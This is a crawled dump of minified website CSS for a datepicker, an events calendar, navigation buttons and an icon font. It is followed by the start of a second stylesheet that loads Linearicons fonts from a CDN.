.Inputfield:not(.InputfieldStateCollapsed)>.InputfieldHeaderHidden>span{display:none}.top-ctas{position:fixed;top:15%;z-index:982;transform-origin:right top;transform:rotate(90deg) translateX(100%) translateY(calc(-100% - 20px));transition:transform 2s cubic-bezier(.25,1,.5,1);right:0}@media (min-width:959px){.top-ctas{right:0}}.top-ctas.open{transform:rotate(90deg) translateX(100%) translateY(0%);transition:transform 300ms cubic-bezier(.25,1,.5,1) 1s}.top-ctas>div.uk-flex{gap:10px 10px}.top-ctas .uk-button{position:relative;padding-right:15px;padding-left:15px}.top-ctas .uk-button:after{content:'';position:absolute;background-color:#9e4932;bottom:-2px;right:-2px;left:-2px;height:4px;z-index:1}@media (max-width:959px){.top-ctas .uk-button{position:relative;font-size:12px;line-height:25px;padding-right:10px;padding-left:10px}}.featured-tabs [uk-slideshow]:after{content:'';background:linear-gradient(218deg,rgba(0,0,0,0) 80%,rgba(0,0,0,.4) 100%);position:absolute;bottom:0;right:0;left:0;top:0;pointer-events:none}.featured-tabs.text-gallery{background:linear-gradient(136deg,rgba(0,0,0,0) 80%,rgba(0,0,0,.4) 100%)}.featured-tabs .dotnav-wrapper{z-index:1}.featured-tabs>.uk-container{padding:0}.featured-tabs+.featured-tabs{margin-top:-40px!important}@media (min-width:1200px){.featured-tabs+.featured-tabs{margin-top:-70px!important}}@media (min-width:959px){.featured-tabs .dotnav-wrapper{left:0;transform:none}.featured-tabs.text-gallery .dotnav-wrapper{right:0;left:auto;transform:none}}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--cells{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell{border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#405d65}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#405d65}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{color:#fff;border:none;background:#405d65}.datepicker--cell.-selected-.-current-{color:#fff;background:#405d65}.datepicker--cell.-selected-.-focus-{background:#405d65}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--years{height:170px}.datepicker--cells-years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;border:1px solid #dbdbdb;box-shadow:0 4px 12px rgba(0,0,0,.15);border-radius:4px;box-sizing:content-box;font-family:Tahoma,sans-serif;font-size:14px;color:#4a4a4a;width:250px;position:absolute;left:-100000px;opacity:0;transition:opacity 0.3s ease,left 0s 0.3s,-webkit-transform 0.3s ease;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0.3s;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0.3s,-webkit-transform 0.3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);transform:translate(0);transition:opacity 0.3s ease,left 0s 0s,-webkit-transform 0.3s ease;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0s;transition:opacity 0.3s ease,transform 0.3s ease,left 0s 0s,-webkit-transform 0.3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;transform:none}.datepicker-inline .datepicker--pointer{display:none}.datepicker--content{box-sizing:content-box;padding:4px}.-only-timepicker- .datepicker--content{display:none}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.-top-left- .datepicker--pointer,.-top-center- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.-right-top- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-bottom- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-left- .datepicker--pointer,.-bottom-center- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);transform:rotate(315deg)}.-left-top- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-bottom- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.-top-left- .datepicker--pointer,.-bottom-left- .datepicker--pointer{left:10px}.-top-right- .datepicker--pointer,.-bottom-right- .datepicker--pointer{right:10px}.-top-center- .datepicker--pointer,.-bottom-center- .datepicker--pointer{left:calc(50% - 10px / 2)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 10px / 2)}.datepicker--body{display:none}.datepicker--body.active{display:block}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-title,.datepicker--nav-action{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker--nav-action:hover{background:#f0f0f0}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title:hover{background:#f0f0f0}.datepicker--nav-title.-disabled-{cursor:default;background:none}.datepicker--buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px;border-top:1px solid #efefef}.datepicker--button{color:#405d65;cursor:pointer;border-radius:4px;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#405d65}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#405d65}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.datepicker--time{border-top:1px solid #efefef;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:4px;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-webkit-flex:0 1 138px;-ms-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-webkit-flex:0 1 153px;-ms-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:'';background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:11px;height:17px;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type='range']{background:none;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type='range']::-webkit-slider-thumb{-webkit-appearance:none}.datepicker--time-row input[type='range']::-ms-tooltip{display:none}.datepicker--time-row input[type='range']:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type='range']:focus{outline:none}.datepicker--time-row input[type='range']:focus::-webkit-slider-thumb{background:#405d65;border-color:#405d65}.datepicker--time-row input[type='range']:focus::-moz-range-thumb{background:#405d65;border-color:#405d65}.datepicker--time-row input[type='range']:focus::-ms-thumb{background:#405d65;border-color:#405d65}.datepicker--time-row input[type='range']::-webkit-slider-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;transition:background .2s}.datepicker--time-row input[type='range']::-webkit-slider-thumb{margin-top:-6px}.datepicker--time-row input[type='range']::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:transparent}.datepicker--time-row input[type='range']::-ms-fill-lower{background:transparent}.datepicker--time-row input[type='range']::-ms-fill-upper{background:transparent}.datepicker--time-row span{padding:0 12px}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:'';background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#405d65}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#405d65}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:none;border:none}.events-container{margin-top:20px;margin-bottom:20px}@media (min-width:959px){.events-container{margin-top:40px;margin-bottom:40px}}.events-container .calendar{position:relative}.events-container .calendar:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:#ffffff8c;opacity:0;pointer-events:none}.events-container .calendar.active-day-events-drop:after{opacity:1}.events-container .calendar .days{display:grid;grid-template-columns:repeat(7,1fr)}.events-container .calendar .days .event-calendar-event-title{font-size:.85rem}.events-container .calendar .days .day-label{border-top:1px solid lightgrey;border-bottom:1px solid lightgrey;border-right:1px solid lightgrey}.events-container .calendar .days .day-label:nth-child(1){border-left:1px solid #d3d3d3}.events-container .calendar .days .day{aspect-ratio:1 / 1;background-color:#fff;color:#343434;border-bottom:1px solid lightgrey;border-right:1px solid lightgrey;box-sizing:border-box;position:relative}.events-container .calendar .days .day.not-in-month{opacity:.5}.events-container .calendar .days .day.not-in-month .uk-badge{background-color:lightgrey}.events-container .calendar .days .day .day-mobile-events-info-toggle{background:none;border:0}.events-container .calendar .days .day .day-mobile-events-info-toggle:hover,.events-container .calendar .days .day .day-mobile-events-info-toggle:active{background-color:#f3f3f3}.events-container .calendar .days .day.today{background-color:lightyellow}.events-container .calendar .days .day .day-mobile-events-info{position:absolute;bottom:0;right:4px;pointer-events:none}.events-container .calendar .days .day .day-number-label{position:absolute;top:0;right:6px;font-size:.8rem;pointer-events:none}@media (min-width:960px){.events-container .calendar .days .day .day-number-label{top:0;right:6px;font-size:.8rem}}.events-container .calendar .days .day:nth-child(7n+1){border-left:1px solid lightgrey}.navbar-actions .uk-button{min-height:40px;padding:0 10px;background:#fff;border:1px solid lightgrey;display:flex}@media (max-width:959px){.navbar-actions .uk-button{padding:0 5px}}.navbar-actions .uk-button:hover,.navbar-actions .uk-button.uk-active{background:#405d65;color:#fff;border-color:#405d65}.navbar-actions .uk-button.next-month{margin-left:-1px}.events-menu .events-view-toggles-desktop{position:relative}.events-menu .events-view-toggles-desktop:after{content:'';position:absolute;right:0;left:0;bottom:0;height:1px;background-color:lightgrey}@media (max-width:959px){.navbar-actions{font-size:.85rem}}.events-views-toggles label{cursor:pointer;position:relative}.events-views-toggles input[type=radio]{position:absolute;right:0;left:0;bottom:0;top:0;opacity:0}.events-views-toggles input[type=radio]+span{height:40px;display:flex;padding:0 20px;border-radius:5px 5px 0 0;border:1px solid lightgrey;border-bottom:0;align-items:center}@media (max-width:959px){.events-views-toggles input[type=radio]+span{padding:0 10px}.events-views-toggles input[type=radio]+span .uk-icon{min-width:20px}.events-views-toggles input[type=radio]+span .view-title{display:none}}.events-views-toggles input[type=radio]:checked+span{border:1px solid #405d65;border-bottom:0;background-color:#405d65;color:#fff}@media (max-width:959px){.events-views-toggles input[type=radio]:checked+span .view-title{display:block}}.events-views-toggles input[type=radio]:disabled+span{border:1px solid lightgrey;background-color:#efefef;color:grey}.remove-tag-action{font-size:.65rem;background-color:#9e4932;border-radius:3px;color:#fff}.remove-tag-action span{padding:3px 5px;border-right:1px solid rgba(255,255,255,.73)}.remove-tag-action button{background-color:#642e20;color:#fff;border-radius:0 3px 3px 0;border:0;cursor:pointer}.events-list{padding:0;list-style:none}.events-list>li:not(:last-child){border-bottom:1px solid #eee}.events-list .events-list-grid{display:flex}.events-list .events-list-grid .events-list-day{border-right:1px solid #eee;min-width:100px}@media (min-width:960px){.events-list .events-list-grid .events-list-day{min-width:130px}}.calendar-mobile-info>*{pointer-events:none}@charset "UTF-8";@font-face{font-family:"hotel-restaurant";src:url(../../templates/css/fonts/hotel-restaurant.eot);src:url("../../templates/css/fonts/hotel-restaurant.eot?#iefix") format("embedded-opentype"),url(../../templates/css/fonts/hotel-restaurant.woff) format("woff"),url(../../templates/css/fonts/hotel-restaurant.ttf) format("truetype"),url("../../templates/css/fonts/hotel-restaurant.svg#hotel-restaurant") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"hotel-restaurant"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"hotel-restaurant"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-001:before{content:"a"}.icon-002:before{content:"b"}.icon-003:before{content:"c"}.icon-004:before{content:"d"}.icon-005:before{content:"e"}.icon-006:before{content:"f"}.icon-007:before{content:"g"}.icon-008:before{content:"h"}.icon-009:before{content:"i"}.icon-010:before{content:"j"}.icon-011:before{content:"k"}.icon-065:before{content:"l"}.icon-012:before{content:"m"}.icon-013:before{content:"n"}.icon-026:before{content:"o"}.icon-025:before{content:"p"}.icon-024:before{content:"q"}.icon-023:before{content:"r"}.icon-022:before{content:"s"}.icon-021:before{content:"t"}.icon-020:before{content:"u"}.icon-019:before{content:"v"}.icon-018:before{content:"w"}.icon-017:before{content:"x"}.icon-016:before{content:"y"}.icon-015:before{content:"z"}.icon-014:before{content:"A"}.icon-027:before{content:"B"}.icon-028:before{content:"C"}.icon-029:before{content:"D"}.icon-030:before{content:"E"}.icon-031:before{content:"F"}.icon-032:before{content:"G"}.icon-033:before{content:"H"}.icon-034:before{content:"I"}.icon-035:before{content:"J"}.icon-036:before{content:"K"}.icon-038:before{content:"L"}.icon-039:before{content:"M"}.icon-037:before{content:"N"}.icon-052:before{content:"O"}.icon-051:before{content:"P"}.icon-050:before{content:"Q"}.icon-049:before{content:"R"}.icon-048:before{content:"S"}.icon-047:before{content:"T"}.icon-046:before{content:"U"}.icon-045:before{content:"V"}.icon-044:before{content:"W"}.icon-042:before{content:"X"}.icon-041:before{content:"Y"}.icon-040:before{content:"Z"}.icon-043:before{content:"0"}.icon-053:before{content:"1"}.icon-054:before{content:"2"}.icon-055:before{content:"3"}.icon-056:before{content:"4"}.icon-057:before{content:"5"}.icon-058:before{content:"6"}.icon-059:before{content:"7"}.icon-060:before{content:"8"}.icon-061:before{content:"9"}.icon-062:before{content:"!"}.icon-063:before{content:"\""}.icon-064:before{content:"#"}.icon-066:before{content:"$"}.icon-079:before{content:"%"}.icon-092:before{content:"&"}.icon-105:before{content:"'"}.icon-118:before{content:"("}.icon-131:before{content:")"}.icon-144:before{content:"*"}.icon-157:before{content:"+"}.icon-067:before{content:","}.icon-080:before{content:"-"}.icon-068:before{content:"."}.icon-081:before{content:"/"}.icon-093:before{content:":"}.icon-094:before{content:";"}.icon-095:before{content:"<"}.icon-096:before{content:"="}.icon-097:before{content:">"}.icon-098:before{content:"?"}.icon-099:before{content:"@"}.icon-100:before{content:"["}.icon-101:before{content:"]"}.icon-102:before{content:"^"}.icon-103:before{content:"_"}.icon-104:before{content:"`"}.icon-091:before{content:"{"}.icon-090:before{content:"|"}.icon-089:before{content:"}"}.icon-088:before{content:"~"}.icon-087:before{content:"\\"}.icon-086:before{content:"\e000"}.icon-085:before{content:"\e001"}.icon-084:before{content:"\e002"}.icon-083:before{content:"\e003"}.icon-082:before{content:"\e004"}.icon-069:before{content:"\e005"}.icon-070:before{content:"\e006"}.icon-071:before{content:"\e007"}.icon-072:before{content:"\e008"}.icon-073:before{content:"\e009"}.icon-074:before{content:"\e00a"}.icon-075:before{content:"\e00b"}.icon-076:before{content:"\e00c"}.icon-077:before{content:"\e00d"}.icon-078:before{content:"\e00e"}.icon-117:before{content:"\e00f"}.icon-116:before{content:"\e010"}.icon-115:before{content:"\e011"}.icon-114:before{content:"\e012"}.icon-113:before{content:"\e013"}.icon-112:before{content:"\e014"}.icon-111:before{content:"\e015"}.icon-110:before{content:"\e016"}.icon-109:before{content:"\e017"}.icon-108:before{content:"\e018"}.icon-107:before{content:"\e019"}.icon-106:before{content:"\e01a"}.icon-119:before{content:"\e01b"}.icon-120:before{content:"\e01c"}.icon-121:before{content:"\e01d"}.icon-122:before{content:"\e01e"}.icon-123:before{content:"\e01f"}.icon-124:before{content:"\e020"}.icon-125:before{content:"\e021"}.icon-126:before{content:"\e022"}.icon-127:before{content:"\e023"}.icon-128:before{content:"\e024"}.icon-129:before{content:"\e025"}.icon-130:before{content:"\e026"}.icon-143:before{content:"\e027"}.icon-142:before{content:"\e028"}.icon-141:before{content:"\e029"}.icon-140:before{content:"\e02a"}.icon-139:before{content:"\e02b"}.icon-138:before{content:"\e02c"}.icon-137:before{content:"\e02d"}.icon-136:before{content:"\e02e"}.icon-135:before{content:"\e02f"}.icon-134:before{content:"\e030"}.icon-133:before{content:"\e031"}.icon-132:before{content:"\e032"}.icon-145:before{content:"\e033"}.icon-146:before{content:"\e034"}.icon-147:before{content:"\e035"}.icon-148:before{content:"\e036"}.icon-149:before{content:"\e037"}.icon-150:before{content:"\e038"}.icon-151:before{content:"\e039"}.icon-152:before{content:"\e03a"}.icon-153:before{content:"\e03b"}.icon-154:before{content:"\e03c"}.icon-155:before{content:"\e03d"}.icon-156:before{content:"\e03e"}.icon-169:before{content:"\e03f"}.icon-168:before{content:"\e040"}.icon-167:before{content:"\e041"}.icon-166:before{content:"\e042"}.icon-165:before{content:"\e043"}.icon-164:before{content:"\e044"}.icon-163:before{content:"\e045"}.icon-162:before{content:"\e046"}.icon-161:before{content:"\e047"}.icon-160:before{content:"\e048"}.icon-159:before{content:"\e049"}.icon-158:before{content:"\e04a"}.icon-170:before{content:"\e04b"}.icon-171:before{content:"\e04c"}.icon-172:before{content:"\e04d"}.icon-173:before{content:"\e04e"}.icon-174:before{content:"\e04f"}.icon-175:before{content:"\e050"}.icon-176:before{content:"\e051"}.icon-177:before{content:"\e052"}.icon-178:before{content:"\e053"}.icon-179:before{content:"\e054"}.icon-180:before{content:"\e055"}.icon-181:before{content:"\e056"}.icon-182:before{content:"\e057"}.icon-195:before{content:"\e058"}.icon-194:before{content:"\e059"}.icon-193:before{content:"\e05a"}.icon-192:before{content:"\e05b"}.icon-191:before{content:"\e05c"}.icon-190:before{content:"\e05d"}.icon-189:before{content:"\e05e"}.icon-188:before{content:"\e05f"}.icon-187:before{content:"\e060"}.icon-186:before{content:"\e061"}.icon-185:before{content:"\e062"}.icon-184:before{content:"\e063"}.icon-183:before{content:"\e064"}.icon-196:before{content:"\e065"}.icon-197:before{content:"\e066"}.icon-198:before{content:"\e067"}.icon-199:before{content:"\e068"}.icon-200:before{content:"\e069"}.icon-201:before{content:"\e06a"}.icon-202:before{content:"\e06b"}.icon-203:before{content:"\e06c"}.icon-204:before{content:"\e06d"}.icon-205:before{content:"\e06e"}.icon-206:before{content:"\e06f"}.icon-207:before{content:"\e070"}.icon-208:before{content:"\e071"}.icon-221:before{content:"\e072"}.icon-220:before{content:"\e073"}.icon-219:before{content:"\e074"}.icon-218:before{content:"\e075"}.icon-217:before{content:"\e076"}.icon-216:before{content:"\e077"}.icon-215:before{content:"\e078"}.icon-214:before{content:"\e079"}.icon-213:before{content:"\e07a"}.icon-212:before{content:"\e07b"}.icon-211:before{content:"\e07c"}.icon-210:before{content:"\e07d"}.icon-209:before{content:"\e07e"}.icon-222:before{content:"\e07f"}.icon-223:before{content:"\e080"}.icon-224:before{content:"\e081"}.icon-225:before{content:"\e082"}.icon-226:before{content:"\e083"}.icon-227:before{content:"\e084"}.icon-228:before{content:"\e085"}.icon-229:before{content:"\e086"}.icon-230:before{content:"\e087"}.icon-231:before{content:"\e088"}.icon-232:before{content:"\e089"}.icon-233:before{content:"\e08a"}.icon-234:before{content:"\e08b"}.icon-247:before{content:"\e08c"}.icon-246:before{content:"\e08d"}.icon-245:before{content:"\e08e"}.icon-244:before{content:"\e08f"}.icon-243:before{content:"\e090"}.icon-242:before{content:"\e091"}.icon-241:before{content:"\e092"}.icon-240:before{content:"\e093"}.icon-239:before{content:"\e094"}.icon-238:before{content:"\e095"}.icon-237:before{content:"\e096"}.icon-236:before{content:"\e097"}.icon-235:before{content:"\e098"}.icon-248:before{content:"\e099"}.icon-249:before{content:"\e09a"}.icon-250:before{content:"\e09b"}

--- FILE ---
content_type: text/css
request_url: https://www.westwardlook.com/site/templates/css/lnr-icons.css?295l9z
body_size: 1372
content:
@font-face {
    font-family: Linearicons-Free;
    src: url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot);
    src: url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.eot?#iefix) 
            format('embedded-opentype'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff2) format('woff2'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.ttf) format('truetype'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.woff) format('woff'), url(https://cdn.linearicons.com/free/1.0.0/Linearicons-Free.svg#Linearicons-Free) format('svg');
    font-weight: 400;
